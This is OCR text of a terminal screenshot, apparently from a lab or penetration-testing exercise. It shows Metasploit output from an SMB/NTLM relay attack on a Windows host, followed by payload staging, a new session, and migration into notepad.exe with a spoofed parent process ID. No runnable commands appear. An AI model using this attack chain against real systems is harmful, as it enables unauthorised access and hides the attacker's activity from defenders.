 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 2 kali2021
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \VCakWdlr.exe...
[*] Sending NTLMSSP NEGOTIATE to 192.168.3.32
[*] Extracting NTLMSSP CHALLENGE from 192.168.3.32
[*] Forwarding the NTLMSSP CHALLENGE to 192.168.46.128:54557
[*] Extracting the NTLMSSP AUTH resolution from 192.168.46.128:54557, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 192.168.3.32
[+] SMB auth relay against 192.168.3.32 succeeded
[*] Ignoring request from 192.168.3.32, attack already in progress.
C:\Windows\system32>[*] Sending stage (175174 bytes) to 192.168.3.32
[*] Session ID 5 (192.168.3.31:54565 -> 192.168.3.32:3344) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against SQLSERVER
[*] Current server process: rundll32.exe (1408)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3324
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,1 2 会话 CAP NUM